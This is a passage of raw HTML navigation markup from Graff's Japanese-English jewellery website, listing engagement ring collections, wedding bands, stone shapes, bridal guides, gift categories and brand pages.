            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/jp-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/jp-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/jp-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

